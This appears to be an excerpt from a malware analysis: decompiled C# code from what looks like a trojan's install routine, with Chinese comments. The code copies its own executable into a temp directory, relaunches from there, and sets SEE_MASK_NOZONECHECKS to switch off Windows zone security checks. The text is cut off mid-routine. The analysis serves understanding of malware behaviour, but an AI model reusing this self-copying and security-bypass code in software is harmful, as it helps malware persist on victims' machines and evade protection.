 public static void INS()
{
Thread.Sleep(1000);
if (OK.Idr) //检查配置
{
if (!OK.CompDir(OK.LO, new FileInfo(Interaction.Environ(OK.DR).ToLower() + "\\" + OK.EXE.ToLower()))) //判断是不是在temp目录下
{
try
{
if (File.Exists(Interaction.Environ(OK.DR) + "\\" + OK.EXE)) //判断temp目录下是否有样本文件存在
{
File.Delete(Interaction.Environ(OK.DR) + "\\" + OK.EXE); //存在即删除
}
FileStream fileStream = new FileStream(Interaction.Environ(OK.DR) + "\\" + OK.EXE, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(OK.LO.FullName);
fileStream.Write(array, 0, array.Length); //拷贝自身到temp目录下
fileStream.Flush();
fileStream.Close();
OK.LO = new FileInfo(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
Process.Start(OK.LO.FullName); //运行temp目录下的程序
ProjectData.EndApp();
}
catch (Exception ex)
{
ProjectData.EndApp();
}
}
}
try
{
Environment.SetEnvironmentVariable("SEE_MASK_NOZONECHECKS", "1", EnvironmentVariableTarget.User); //修改注册表，关闭windows文件安全认证机制
}
catch (Exception ex2)
{
}